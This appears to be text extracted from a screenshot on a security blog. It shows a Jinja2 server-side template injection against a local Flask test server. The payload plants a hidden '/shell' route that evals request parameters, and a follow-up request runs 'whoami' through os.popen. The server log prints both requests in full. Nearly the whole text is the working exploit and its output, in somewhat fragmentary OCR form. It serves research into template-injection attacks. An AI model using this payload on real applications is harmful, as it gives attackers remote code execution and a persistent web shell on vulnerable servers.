 127.0.0.1:5000/?user={{lipsum.__globals__.__builtins__.__import__(%27__main__%27).app.add_url_rule("/shell",%20view_func=lipsu...
None
127.0.0.1:5000/shell?cmd=__in
127.0.0.1:5000/shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
macr0phag3
python3 test-server.py
⌥⌘1
» p test-server.py
* Serving Flask app 'test-server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [13/May/2022 14:25:06] "GET /?user={{lipsum.__globals__.__builtins__.__import__(%27__ma
in__%27).app.add_url_rule(%22/shell%22,%20view_func=lipsum.__globals__.__builtins__.eval(%27exec(%22d
ef%20x():%20return%20str(eval(__import__(\\%22__main__\\%22).request.args[\\%22cmd\\%22]))%22,%20glob
als()),%20x%27)[1])}} HTTP/1.1" 200 -
127.0.0.1 - - [13/May/2022 14:25:08] "GET /shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
HTTP/1.1" 200 -
图片来自：www.tr0y.wang